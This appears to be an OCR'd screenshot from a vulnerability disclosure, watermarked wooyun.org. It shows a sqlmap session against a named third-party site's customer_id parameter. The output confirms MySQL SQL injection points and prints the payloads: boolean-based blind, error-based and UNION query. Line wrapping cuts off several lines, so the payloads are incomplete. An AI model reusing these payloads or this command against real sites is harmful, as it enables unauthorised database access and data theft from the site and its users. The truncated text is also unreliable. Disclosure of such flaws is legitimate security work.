 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.pangod.com/weixinpl/miao
/show_miaosha.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 19:13:07
68
[19:13:08] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[19:13:08] [INFO] resuming back-end DBMS 'mysql'
[19:13:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original val
Payload: customer_id=(SELECT (CASE WHEN (6116=6116) THEN '' ELSE 6116*(SE
T 6116 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7790 OR (SELECT 3576 FROM(SELECT COUNT(*),CONCAT(0x
b707871,(SELECT (CASE WHEN (3576=3576) THEN 1 ELSE 0 END)),0x71766b7171,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
www.wooyun.org
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns